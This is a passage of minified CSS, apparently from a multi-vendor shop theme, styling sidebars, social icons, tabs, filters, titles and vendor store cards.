span{display:inline-block;width:11rem;font-weight:600;color:#333}.widget-wcmp-contact .form-control{margin-bottom:2rem;border-radius:.3rem;color:#666}.widget-wcmp-contact input{min-height:4rem}.widget-wcmp-contact textarea{max-height:12.4rem}.widget-search-products input{min-height:4rem;margin-right:.5rem;color:#666;border-radius:.3rem}.widget-search-products .btn{padding:.86em 1em;background-color:#eee;border-color:#eee;color:#333}.widget-search-products .btn:hover,.widget-search-products .btn:focus,.widget-search-products .btn:active{background-color:#333;border-color:#333;color:#fff}@media (min-width:992px){.sidebar{-webkit-box-flex:0;-ms-flex:0 0 31rem;flex:0 0 31rem;max-width:31rem}.main-content{-webkit-box-flex:1;-ms-flex:1;flex:1}.row .main-content{max-width:calc(100% - 31rem)}.shop-sidebar.sidebar-fixed .sidebar-content{padding:0 0 2rem}.sidebar-fixed .sidebar-toggle,.sidebar-fixed .sidebar-overlay{display:none}.sidebar-fixed .sidebar-content{position:relative;overflow:visible;padding:0;opacity:1;z-index:2;width:auto;-webkit-transform:none;transform:none}.shop-content{overflow:hidden}}@media (max-width:991px){.sidebar-active .page-wrapper{margin-left:310px;margin-right:-310px}.right-sidebar-active .page-wrapper{margin-left:-310px;margin-right:310px}}@media (max-width:479px){.sidebar-content{width:27rem}.sidebar-active .page-wrapper{margin-left:27rem;margin-right:-27rem}.right-sidebar-active .page-wrapper{margin-left:-27rem;margin-right:27rem}.widget-icon-box .icon-box-side{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.widget-icon-box .icon-box-icon{margin:0 0 .5rem}.widget-icon-box .icon-box-content{text-align:center}}.social-icons{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.social-icon{font-size:1.4rem;width:32px;height:32px;margin:2px 10px 2px 0;line-height:28px;border:2px solid #ccc;border-radius:50%;color:inherit;-webkit-transition:color 0.4s,border 0.4s,background-color 0.4s;transition:color 0.4s,border 0.4s,background-color 0.4s;text-align:center}.border-thin .social-icon{border-width:1px;line-height:3rem}.social-icon:last-child{margin-right:0}.social-icon.social-facebook{color:#1b4f9b}.social-icon.social-twitter{color:#00adef}.social-icon.social-instagram{color:#cc0001}.social-icon.social-youtube{color:#2c567e}.social-icon.social-pinterest{color:#f96a02}.social-icon.social-google{color:#dd4b39}.social-icon.social-linkedin{color:#0073b2}.social-icon.social-email{color:#dd4b39}.social-icon.social-whatsapp{color:#3c8a38}.social-icons-colored .social-icon{color:#fff}.social-icons-colored .social-icon.social-facebook{border-color:#1b4f9b;background-color:#1b4f9b}.social-icons-colored .social-icon.social-twitter{border-color:#00adef;background-color:#00adef}.social-icons-colored .social-icon.social-instagram{border-color:#cc0001;background-color:#cc0001}.social-icons-colored .social-icon.social-youtube{border-color:#2c567e;background-color:#2c567e}.social-icons-colored .social-icon.social-pinterest{border-color:#f96a02;background-color:#f96a02}.social-icons-colored .social-icon.social-google{border-color:#dd4b39;background-color:#dd4b39}.social-icons-colored .social-icon.social-linkedin{border-color:#0073b2;background-color:#0073b2}.social-icons-colored .social-icon.social-email{border-color:#dd4b39;background-color:#dd4b39}.social-icons-colored .social-icon.social-whatsapp{border-color:#3c8a38;background-color:#3c8a38}.social-no-color .social-icon{border-color:#cdcdcd;color:#666}.social-no-color .social-icon:hover,.social-no-color .social-icon:focus{color:#fff}.social-no-color .social-icon:hover.social-facebook,.social-no-color .social-icon:focus.social-facebook{background-color:#1b4f9b;border-color:#1b4f9b}.social-no-color .social-icon:hover.social-twitter,.social-no-color .social-icon:focus.social-twitter{background-color:#00adef;border-color:#00adef}.social-no-color .social-icon:hover.social-instagram,.social-no-color .social-icon:focus.social-instagram{background-color:#cc0001;border-color:#cc0001}.social-no-color .social-icon:hover.social-youtube,.social-no-color .social-icon:focus.social-youtube{background-color:#2c567e;border-color:#2c567e}.social-no-color .social-icon:hover.social-pinterest,.social-no-color .social-icon:focus.social-pinterest{background-color:#f96a02;border-color:#f96a02}.social-no-color .social-icon:hover.social-google,.social-no-color .social-icon:focus.social-google{border-color:#dd4b39;background-color:#dd4b39}.social-no-color .social-icon:hover.social-linkedin,.social-no-color .social-icon:focus.social-linkedin{border-color:#0073b2;background-color:#0073b2}.social-no-color .social-icon:hover.social-email,.social-no-color .social-icon:focus.social-email{border-color:#dd4b39;background-color:#dd4b39}.social-no-color .social-icon:hover.social-whatsapp,.social-no-color .social-icon:focus.social-whatsapp{border-color:#3c8a38;background-color:#3c8a38}.social-icon-border-color .social-icon{background-color:#fff;border-width:1px}.social-icon-border-color .social-icon.social-facebook{color:#1b4f9b;border-color:#1b4f9b}.social-icon-border-color .social-icon.social-twitter{color:#00adef;border-color:#00adef}.social-icon-border-color .social-icon.social-instagram{color:#cc0001;border-color:#cc0001}.social-icon-border-color .social-icon.social-youtube{color:#2c567e;border-color:#2c567e}.social-icon-border-color .social-icon.social-pinterest{color:#f96a02;border-color:#f96a02}.social-icon-border-color .social-icon.social-google{border-color:#dd4b39;color:#dd4b39}.social-icon-border-color .social-icon.social-linkedin{border-color:#0073b2;color:#0073b2}.social-icon-border-color .social-icon.social-email{border-color:#dd4b39;color:#dd4b39}.social-icon-border-color .social-icon.social-whatsapp{border-color:#3c8a38;color:#3c8a38}.social-icon-border-color .social-icon:hover{color:#fff}.social-icon-border-color .social-icon:hover.social-facebook{background-color:#1b4f9b}.social-icon-border-color .social-icon:hover.social-twitter{background-color:#00adef}.social-icon-border-color .social-icon:hover.social-instagram{background-color:#cc0001}.social-icon-border-color .social-icon:hover.social-youtube{background-color:#2c567e}.social-icon-border-color .social-icon:hover.social-pinterest{background-color:#f96a02}.social-icon-border-color .social-icon:hover.social-google{background-color:#dd4b39}.social-icon-border-color .social-icon:hover.social-linkedin{background-color:#0073b2}.social-icon-border-color .social-icon:hover.social-email{background-color:#dd4b39}.social-icon-border-color .social-icon:hover.social-whatsapp{background-color:#3c8a38}.tab-content{background-color:#fff}.nav-tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;border-bottom:1px solid #eee;color:#333}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-item .nav-link.active,.nav-tabs .nav-item:hover .nav-link{color:#76bc21}.nav-link{display:block;position:relative;font-size:1.4rem;font-weight:600;color:inherit;line-height:1;letter-spacing:0;text-align:center;text-transform:uppercase;border-radius:0;border:0;padding:1.5rem 2.85rem;-webkit-transition:border 0.3s,color 0.3s,background-color 0.3s;transition:border 0.3s,color 0.3s,background-color 0.3s}.nav-item:not(:last-child){margin-right:3rem}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1;flex:1}.tab-content{position:relative}.tab-content>.tab-pane{position:absolute;left:0;right:0;top:0;bottom:0;height:0;opacity:0;z-index:-1;-webkit-transition:visibility 0.3s,opacity 0.3s;transition:visibility 0.3s,opacity 0.3s;overflow:hidden;visibility:hidden}.tab-content>.active{visibility:visible;opacity:1;height:auto;position:relative;z-index:auto}.tab-pane{font-size:1.3rem;line-height:1.7;padding:1.3rem 0;color:#666}.tab-pane p{margin-bottom:0;font-size:inherit;letter-spacing:0;line-height:2}.tab-nav-boxed .nav-item:not(:last-child){margin-right:.5rem}.tab-nav-solid .nav-tabs{border-bottom:0}.tab-nav-solid .nav-item.show .nav-link,.tab-nav-solid .nav-item .nav-link.active,.tab-nav-solid .nav-item:hover .nav-link{color:#fff;background-color:#76bc21;border-color:#76bc21}.tab-nav-solid .nav-link{background-color:#f5f5f5;border-color:#f5f5f5;margin-bottom:.5rem}.tab-nav-solid .tab-pane{padding:.8rem 0 1.4rem}.tab-nav-solid2 .nav-item.show .nav-link,.tab-nav-solid2 .nav-item .nav-link.active,.tab-nav-solid2 .nav-item:hover .nav-link{color:#76bc21;background-color:#f5f5f5;border-color:#f5f5f5}.tab-nav-solid2 .nav-item:not(:last-child){margin-right:2rem}.tab-nav-solid2 .nav-link{color:#333}.tab-nav-solid2 .tab-content{border:1px solid #eee}.tab-boxed .nav-tabs{border-bottom:0}.tab-boxed .nav-link{padding:1.45rem 2.95rem 1.55rem;margin-bottom:-.1rem;z-index:1}.tab-boxed .tab-pane{padding:1.3rem 2rem 0}.tab-boxed .tab-pane.active p{margin-bottom:1.3rem}.tab-nav-outline .nav-tabs{border-bottom:0}.tab-nav-outline .nav-item.show .nav-link,.tab-nav-outline .nav-item .nav-link.active,.tab-nav-outline .nav-item:hover .nav-link{border:2px solid #76bc21;border-radius:.3rem}.tab-nav-outline .nav-link{color:#333;border:2px solid #fff0;padding:1.3rem 2.85rem}.tab-nav-outline2 .nav{position:relative;z-index:1}.tab-nav-outline2 .nav-item.show .nav-link,.tab-nav-outline2 .nav-item .nav-link.active,.tab-nav-outline2 .nav-item:hover .nav-link{border:1px solid #eee;border-bottom-color:#fff}.tab-nav-outline2 .tab-content{border:1px solid #eee}.tab-nav-outline2 .nav-item:not(:last-child){margin-right:.7rem}.tab-nav-outline2 .nav-link{border:1px solid #fff0;padding:1.4rem 2.85rem;margin-bottom:-1px}.tab-nav-outline3 .nav-tabs{border-bottom:0}.tab-nav-outline3 .nav-item .nav-link::before{content:"";display:block;position:absolute;left:0;width:3px;height:100%;top:50%;-webkit-transform:translateY(-50%) scale(0);transform:translateY(-50%) scale(0);background-color:#fff0;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;z-index:1}.tab-nav-outline3 .nav-item.show .nav-link::before,.tab-nav-outline3 .nav-item .nav-link.active::before,.tab-nav-outline3 .nav-item:hover .nav-link::before{background-color:#76bc21;-webkit-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1)}.tab-nav-outline3 .nav-link{color:#333;border:1px solid #eee;padding:1.4rem 0 1.4rem 2rem}.tab-nav-underline .nav-item:not(:last-child){margin-right:3rem}.tab-nav-underline .nav-link{padding:1.4rem 0}.tab-nav-underline .nav-link::after{content:"";display:block;position:absolute;bottom:-1px;left:0;width:100%;border-top:3px solid #fff0;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transition:border-color 0.3s,-webkit-transform 0.3s;transition:border-color 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,border-color 0.3s;transition:transform 0.3s,border-color 0.3s,-webkit-transform 0.3s}.tab-nav-underline .nav-item.show .nav-link::after,.tab-nav-underline .nav-item .nav-link.active::after,.tab-nav-underline .nav-item:hover .nav-link::after{border-color:#76bc21;-webkit-transform:scaleX(1);transform:scaleX(1)}.tab-nav-underline.type2 .nav-item{margin-right:0}.tab-nav-underline.type2 .nav-link{padding:1.4rem 1.5rem}.tab-nav-center .nav{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tab-nav-center .nav .nav-item{margin:0 1.5rem}.tab-nav-center.tab-nav-outline2 .nav-item{margin:0 .5rem}.tab-vertical{display:-webkit-box;display:-ms-flexbox;display:flex}.tab-vertical .nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:26.3%}.tab-vertical .nav-item{margin-right:0}.tab-vertical .nav-link{position:relative;padding-left:2.2rem;padding-right:2rem;text-align:left;width:100%;margin-bottom:.5rem}.tab-vertical .tab-content{width:73.7%;border-top:1px solid #eee;padding-left:2rem}.tab-vertical .tab-pane{padding-top:1.3rem}.tab-vertical.tab-nav-outline3 .nav{width:27%}.tab-vertical.tab-nav-outline3 .nav-link{padding-left:2.1rem}.tab-vertical.tab-nav-outline3 .tab-content{padding-left:1.7rem}.tab-line-grow .tab-pane{padding:1.7rem 0}.nav-filters{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:.5rem;font-size:1.4rem;color:#666;line-height:1}.nav-filters li:not(:last-child){margin-right:1rem}.nav-filter{display:inline-block;position:relative;padding:.6rem 0 .7rem;color:inherit;-webkit-transition:color 0.4s;transition:color 0.4s}.nav-filter.active,.nav-filter:hover{color:#76bc21}.nav-filter span{color:#aaa;margin-left:.6rem}.filter-underline .nav-filter::after{content:"";display:block;height:2px;border:1px solid;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform 0.4s;transition:-webkit-transform 0.4s;transition:transform 0.4s;transition:transform 0.4s,-webkit-transform 0.4s}.filter-underline .nav-filter.active::after,.filter-underline .nav-filter:hover::after{-webkit-transform:scale(1);transform:scale(1)}.filter-boxed li{margin-bottom:.5rem}.filter-boxed .nav-filter{padding:1.1rem 1.9rem;border:1px solid #ccc;border-radius:.3rem;text-transform:uppercase;font-size:1.3rem;font-weight:600;color:#333;-webkit-transition:color 0.3s,border-color 0.3s;transition:color 0.3s,border-color 0.3s}.filter-boxed .nav-filter.active,.filter-boxed .nav-filter:hover{color:#76bc21;border-color:#76bc21}@media (max-width:991px){.filter-boxed{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.filter-boxed li{margin:0 .5rem 0.5rem!important}}@media (max-width:767px){.tab-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.tab-vertical .tab-content,.tab-vertical .nav-tabs,.tab-vertical.tab-nav-outline3 .nav{width:100%}.tab-line-grow .tab-content{padding-right:1rem;padding-left:1rem}}@media (max-width:575px){.tab-nav-outline2 .nav-link{padding-left:1rem;padding-right:1rem}}.link-section{margin-bottom:2.8rem}.link-section .title{margin-bottom:.9rem}.side-tab-section{margin-bottom:1.1rem}.title{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;margin-bottom:1.7rem;font-size:2rem;font-weight:700;line-height:1.2;letter-spacing:.02em}.title.title-link::before{position:absolute;content:"";width:100%;height:3px;left:0;bottom:-.8rem;background-color:#76bc21;z-index:1}.title.title-sm{font-size:1.6rem}.title.title-md{font-size:2rem}.title.title-lg{font-size:3rem}.title-underline{position:relative;padding-bottom:1.6rem}.title-underline::before{content:none}.title-underline::after{content:"";position:absolute;left:0;bottom:0;margin-left:0;width:100%;height:1px;background-color:#eee}.title-cross::before,.title-cross::after{-webkit-box-flex:1;-ms-flex:1;flex:1;content:"";height:2px;background-color:#eee}.title-cross::before{margin-right:3rem}.title-cross::after{margin-left:3rem}@media (max-width:479px){.title-cross::before{margin-right:1.5rem}.title-cross::after{margin-left:1.5rem}}.title-link-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.3rem}.title-link-wrapper .title{position:relative;margin-bottom:.8rem;padding:.7rem 0;margin-right:1rem}.title-link-wrapper a{margin-bottom:1rem;margin-left:auto;text-transform:capitalize;font-weight:600;color:#333;letter-spacing:-.025em}.title-link-wrapper a:hover{color:#76bc21}.title-link-wrapper a i{vertical-align:middle;margin-left:.5rem;font-size:1.35rem;display:inline-block;margin-bottom:.1rem}.title-link-wrapper::after{content:"";position:absolute;left:0;bottom:0;width:100%;border-bottom:1px solid #eee}.title-link-wrapper.no-link .title-link{margin-bottom:.8rem}.tab-with-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.tab-with-title .nav-tabs{border-bottom:0}.tab-with-title .nav-item:not(:last-child){margin-right:2rem}.tab-with-title .nav-link{font-size:1.3rem;font-weight:400;letter-spacing:0;color:#333;text-transform:capitalize;padding:0}.tab-with-title.tab-nav-boxed{padding:.3rem 0}.tab-with-title.tab-nav-boxed .title{margin-bottom:0;margin-right:2rem}.tab-with-title.tab-nav-boxed .nav-item:not(:last-child){margin-right:1rem}.tab-with-title.tab-nav-boxed .nav-item:last-child{margin:0}.tab-with-title.tab-nav-boxed .nav-link{border:1px solid #ccc;border-radius:.3rem;padding:.85em 1.42em;font-weight:600;text-transform:uppercase}.tab-with-title.tab-nav-boxed .nav-link.active,.tab-with-title.tab-nav-boxed .nav-link:hover{border-color:#76bc21}.tab-with-title.tab-nav-link{padding:1.6rem 2rem .6rem;background:#f5f5f5}.tab-with-title.tab-nav-link .title,.tab-with-title.tab-nav-link .nav-link{margin-bottom:1rem}.tab-with-title.tab-nav-link .title{margin-right:2rem}.tab-with-title.tab-nav-underline .nav-link::after{bottom:-1px}.tab-with-title .nav-item.show .nav-link,.tab-with-title .nav-item .nav-link.active,.tab-with-title .nav-item:hover .nav-link{color:#76bc21}.title-separator{margin:0 .5rem}.title-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tab-with-title.tab-nav-center{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:1.2rem}.tab-with-title.tab-nav-center .nav-tabs{margin:0}.tab-with-title.tab-nav-center .nav-item{margin:0 1rem}.tab-with-title.tab-nav-center .nav-link{padding:.8rem 0}.tab-with-title.tab-nav-center .nav-link::after{bottom:0;height:.3rem;border:none;background-color:#76bc21}.filter-with-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1rem}.filter-with-title .title{margin-bottom:.5rem}.title-section p{font-size:1.3rem;color:#666;line-height:2;letter-spacing:0}@media (max-width:991px){.tab-with-title{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.tab-with-title .nav-tabs{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tab-with-title.tab-nav-boxed .title{margin-bottom:1rem;margin-right:0}.tab-with-title.tab-nav-boxed .nav-item{margin-left:0.5rem!important;margin-right:0.5rem!important}.tab-with-title.tab-nav-boxed .nav-link{margin-bottom:.5rem}.tab-with-title.tab-nav-link .nav-item{margin:0 1rem!important}.tab-with-title.tab-nav-link .title{margin-right:0}.filter-with-title{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.filter-with-title .title{margin-bottom:1rem}.filter-with-title .nav-filters{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.filter-with-title .nav-filters li{margin:0 1.5rem}}@media (max-width:575px){.title-link-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.title-link-wrapper .title-link{margin-bottom:2rem}.title-link-wrapper a{margin-left:0}}.tooltiptext{position:absolute;padding:1rem .7rem;bottom:125%;left:50%;background-color:#333;color:#fff;font:400 1.3rem Poppins,sans-serif;letter-spacing:.01em;text-align:center;visibility:hidden;opacity:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:1;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.tooltip-top::after{content:"";position:absolute;top:96%;left:50%;margin-left:-6px;border-width:6px;border-style:solid;border-color:#333 #fff0 #fff0 #fff0}.vendor-widget{margin-bottom:2rem}.vendor-widget .vendor-name{vertical-align:middle;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:inline-block;max-width:100%;margin-bottom:.5rem;font-weight:600;font-size:1.5rem;text-transform:capitalize;letter-spacing:-.025em;line-height:1.4}.vendor-widget .vendor-name a{color:inherit}.vendor-widget .vendor-name:hover{color:#76bc21}.vendor-products.grid-type{display:-ms-grid;display:grid;grid-template-columns:repeat(auto-fill,calc(100% / 3));margin:-2.5px;width:calc(100% + 5px);grid-auto-rows:1fr}.vendor-products.grid-type>*{padding:2.5px}.vendor-products .lg-item{-ms-grid-column-span:2;grid-column-end:span 2;-ms-grid-row-span:2;grid-row-end:span 2}.vendor-products .sm-item{-ms-grid-column-span:1;grid-column-end:span 1;-ms-grid-row-span:1;grid-row-end:span 1}.vendor-products .product-media{height:100%;border-radius:.5rem;border:1px solid #fff0;overflow:hidden;-webkit-transition:border-color 0.3s;transition:border-color 0.3s}.vendor-products .product-media img{height:100%}.vendor-logo{max-width:7rem;-webkit-box-flex:0;-ms-flex:0 0 7rem;flex:0 0 7rem;margin-right:1rem}.vendor-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.8rem 0}.vendor-product-count{font-size:1.2rem;display:inline-block;vertical-align:middle;margin-bottom:.5rem}.vendor-banner{min-height:18rem}.vendor-banner a,.vendor-banner img{min-height:inherit}.vendor-banner a{display:block}.visit-vendor-btn{display:block;margin-bottom:2rem;font-size:1.2rem;font-weight:600;text-transform:uppercase;color:#f93}.visit-vendor-btn:hover{color:#76bc21}.vendor-widget-1 .product-media:hover{border-color:#76bc21}.vendor-widget-1 .vendor-personal{margin-top:.2rem}.vendor-widget-1 .ratings-container{margin-bottom:0}.vendor-widget-2{padding:2rem;border:1px solid #eee;border-radius:.5rem;overflow:hidden;-webkit-transition:border-color 0.3s;transition:border-color 0.3s}.vendor-widget-2:hover{border-color:#76bc21}.vendor-widget-2 .vendor-details{padding-top:0;padding-bottom:2rem}.vendor-widget-2 .product-media{border:none}.vendor-widget-2 .ratings-container{margin-bottom:0}.vendor-widget-3 .vendor-logo{border-radius:.5rem;overflow:hidden}.vendor-widget-3 .vendor-details{padding:2rem 0}.vendor-widget-3 .vendor-personal{padding-top:.3rem}.vendor-widget-3 .ratings-container{margin-bottom:0}.vendor-widget-3 .ratings-container:not(:last-child){margin-bottom:.5rem}.vendor-widget-banner{border:1px solid #eee;border-radius:.5rem;overflow:hidden;-webkit-transition:border-color 0.3s,-webkit-box-shadow 0.3s;transition:border-color 0.3s,-webkit-box-shadow 0.3s;transition:border-color 0.3s,box-shadow 0.3s;transition:border-color 0.3s,box-shadow 0.3s,-webkit-box-shadow 0.3s}.vendor-widget-banner .product-media{border:none}.vendor-widget-banner .vendor-details{display:block;text-align:center;padding-top:0;margin-top:-4.5rem;padding-bottom:2.8rem;padding-right:2rem;padding-left:2rem}.vendor-widget-banner .vendor-logo{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;-webkit-box-shadow:0 0 0 1px rgb(0 0 0 / .1);box-shadow:0 0 0 1px rgb(0 0 0 / .1);max-width:9rem;margin:0 auto 1.3rem auto;border-radius:50%;background-color:#76bc21;background:#ffb639}.vendor-widget-banner .vendor-logo img{-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;border-radius:50%}.vendor-widget-banner .vendor-name{margin-bottom:.3rem;font-size:1.8rem;text-transform:uppercase;letter-spacing:0}.vendor-widget-banner .ratings-container{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:1rem}.vendor-widget-banner .ratings-container .ratings-full{margin-right:0}.vendor-widget-banner .vendor-product-count{display:block;margin-bottom:.6rem;font-size:1.4rem}.vendor-widget-banner:hover{-webkit-box-shadow:5px 0 20px rgb(0 0 0 / .08);box-shadow:5px 0 20px rgb(0 0 0 / .08);border-color:#fff0}.vendor-widget-banner:hover .vendor-logo img{-webkit-transform:translateY(-1rem);transform:translateY(-1rem)}.store{position:relative;border-radius:.5rem;overflow:hidden}.store .ratings-container{font-size:1.3rem;margin-bottom:.5rem}.store .store-banner img{height:100%;width:100%}.store-content{position:absolute}.store-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.9rem;color:#fff}.store-title a{display:inline-block;text-transform:capitalize;font-size:2rem;line-height:1;color:inherit;text-shadow:rgb(0 0 0 / .8) 0 1px 0;font-weight:600;letter-spacing:-.025em}.featured-label{background:#2d54a3;color:#fff;text-transform:uppercase;font-size:1rem;font-weight:600;padding:.2rem 1rem;-webkit-box-shadow:0 0 25px -5px #afafaf;box-shadow:0 0 25px -5px #afafaf;border-radius:.3rem;margin-left:1.4rem;display:inline-block}.seller-info-list{margin:0;padding-left:1.6em}.seller-info-list .store-address,.seller-info-list .store-phone{font-size:1.4rem}.seller-info-list>*{line-height:1.6;letter-spacing:-.025em;margin-bottom:.8rem;color:#fff;opacity:.8}.seller-info-list>* a{color:inherit}.seller-info-list>* i{margin-left:-2.2rem;margin-right:.3rem;vertical-align:middle;font-size:1.5rem;line-height:0}.seller-info-list .store-phone:hover,.seller-info-list .store-email:hover{color:#ffb639}.store-address{font-size:1.3rem;color:#fff;opacity:.8;line-height:1.8}.store-rating,.store-open{color:#fff;opacity:.8}.store-footer{position:relative;padding:2.3rem 2rem}.btn.btn-icon-right.btn-visit i{font-size:2rem;margin-left:.4rem;margin-bottom:.4rem}.seller-brand{border-radius:50%;background-color:#ff9742;width:8rem;height:8rem}.seller-brand img{border-radius:50%;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.vendor-brand{max-width:15rem;margin:0 auto;text-align:center}.vendor-brand .brand{border:1px solid #eee;border-radius:50%;overflow:hidden;margin-bottom:2.2rem;-webkit-transition:-webkit-box-shadow 0.3s;transition:-webkit-box-shadow 0.3s;transition:box-shadow 0.3s;transition:box-shadow 0.3s,-webkit-box-shadow 0.3s}.vendor-brand .vendor-name{font-size:1.4rem;font-weight:600;text-transform:uppercase;margin-bottom:0;-webkit-transition:color 0.3s;transition:color 0.3s}.vendor-brand .vendor-name:hover{color:#76bc21}.vendor-brand:hover .brand{-webkit-box-shadow:0 5px 20px rgb(0 0 0 / .12);box-shadow:0 5px 20px rgb(0 0 0 / .12)}.store-grid{-webkit-box-shadow:0 8px 20px rgb(0 0 0 / .08);box-shadow:0 8px 20px rgb(0 0 0 / .08)}.store-grid .store-banner img{min-height:19.4rem}.store-grid .store-content{top:2.5rem;left:3rem;max-width:19.2rem}.store-grid .seller-brand{right:1.9rem;top:-58%}.store-grid:hover .seller-brand img{-webkit-transform:translateY(-1rem);transform:translateY(-1rem)}.store-grid .store-title:hover{color:#76bc21}.store-list{display:-webkit-box;display:-ms-flexbox;display:flex;border:1px solid #eee}.store-list .store-header{-webkit-box-flex:0;-ms-flex:0 0 40rem;flex:0 0 40rem;max-width:40rem}.store-list .store-header a{display:block;height:100%}.store-list .store-banner{height:100%}.store-list .store-content{position:relative}.store-list .featured-label{position:absolute;top:1.5rem;left:1.5rem;margin-left:0}.store-list .store-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2rem 2rem 2rem 6rem}.store-list .store-title{color:#333}.store-list .store-title a{text-shadow:none}.store-list .ratings-container{margin-bottom:.3rem}.store-list .store-address{color:#666;opacity:1;margin-bottom:.9rem}.store-list .seller-brand{top:50%;left:0;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.store-list:hover .seller-brand img{-webkit-transform:translateX(-1rem);transform:translateX(-1rem)}.store-grid .seller-brand,.store-list .seller-brand{position:absolute}.store-grid .seller-brand img,.store-list .seller-brand img{width:calc(100% + 2px);height:calc(100% + 2px);max-width:calc(100% + 2px);margin:-1px;-webkit-box-shadow:0 0 0 1px #eee;box-shadow:0 0 0 1px #eee}.store.store-banner .store-media img{min-height:44rem;width:100%}.store.store-banner .store-content{top:0;left:0;max-width:34.5rem;padding:5rem 4rem 5rem 5rem;background-color:rgb(37 38 42 / .9);height:100%}.store.store-banner .seller-brand{margin-bottom:2.3rem}.store.store-banner .store-title{margin-bottom:1.6rem;font-size:2rem;letter-spacing:-.025em}.store.store-banner .social-icon{margin-right:.5rem;color:#fff;border-color:#ccc;opacity:.8}.store-wcmp .store-content{left:0;right:0;bottom:0;height:50%;background-color:rgb(34 34 40 / .85);display:-webkit-box;display:-ms-flexbox;display:flex;padding:2rem}.store-wcmp .seller-brand{-webkit-box-flex:0;-ms-flex:0 0 8rem;flex:0 0 8rem;max-width:8rem;margin-right:2.2rem}.store-wcmp .seller-date{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 10rem);flex:0 0 calc(100% - 10rem);max-width:calc(100% - 10rem)}.store-wcmp .store-title{margin:.4rem 0 1.1rem}.store-wcmp .store-title a{font-size:1.8rem}.store-wcmp .store-title a:hover{text-decoration:underline}.store-wcmp .seller-info-list{margin:0}.store-wcmp .seller-info-list li{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0;letter-spacing:0;opacity:.7}.store-wcmp .seller-info-list li p{margin-bottom:0;line-height:2}.store-wcmp .seller-info-list .store-address p{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.store-wcmp .seller-info-list .store-rating p{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.store-wcmp .seller-info-list i{margin-top:1.3rem;margin-right:.8rem;font-size:1.4rem}.store-wcmp .ratings-container{margin-top:.5rem;margin-bottom:0}.store-wcmp-banner .store-media img{width:100%}.store-wcmp-banner .store-content{left:0;right:0;bottom:0;min-height:40%;padding:2rem;background:rgb(0 0 0 / .6)}.store-wcmp-banner .seller-brand{margin:-7rem auto 2rem auto}.store-wcmp-banner .social-icons{position:absolute;right:2rem;top:-5rem}.store-wcmp-banner .store-title{margin-bottom:1rem;font-size:2rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.store-wcmp-banner .seller-info-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0}.store-wcmp-banner 